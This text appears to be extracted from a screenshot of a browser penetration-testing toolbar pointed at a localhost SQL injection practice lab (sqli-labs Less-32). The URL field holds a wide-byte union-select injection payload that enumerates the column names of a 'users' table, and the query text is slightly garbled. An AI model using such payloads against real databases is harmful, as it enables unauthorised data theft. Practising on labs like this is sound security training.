 D SPLIT EXECUTE TEST SQLI XSS LFI SSRF SST
URL
http://localhost/sqli/Less-32/index.php?id=0%df' union select
null,null,group_concat(COLUMN_NAME) FROM information_schema.columns
0x7365637572697479 AND TABLE_NAME = 'users' --+
Use POST method
Base64 encode
Base64 decode
Hexadecimal encode
Hexadecimal decode
Unicode encode